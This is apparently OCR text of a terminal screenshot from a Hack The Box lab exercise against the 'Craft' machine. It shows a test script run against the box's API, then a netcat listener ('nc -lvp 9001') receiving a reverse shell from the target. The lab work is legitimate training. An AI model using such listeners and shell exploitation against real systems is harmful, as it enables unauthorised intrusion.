 Activities Applications Places Terminal 03:04 1 en
root@ch4n: ~/Desktop/htb/boxes/Craft
root@ch4n:~/Desktop/htb/boxes/Craft# python test.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate ver
ification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
Create  ABV brew
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate ver
ification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
root@ch4n: ~
root@ch4n:~# nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.37] from api.craft.htb [10.10.10.110] 43589
/bin/sh: can't access tty; job control turned off
/opt/app #